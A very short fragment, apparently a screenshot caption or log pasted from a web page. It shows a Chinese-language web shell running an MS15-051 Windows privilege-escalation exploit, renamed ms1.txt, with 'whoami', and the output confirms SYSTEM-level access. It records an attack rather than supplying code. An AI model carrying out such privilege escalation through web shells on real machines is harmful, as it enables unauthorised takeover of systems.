 执行命令>>
Cmd路径:
D:\360Rec\ms1.txt
语句:
"whoami"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 3712 created.
==============================
nt authority\system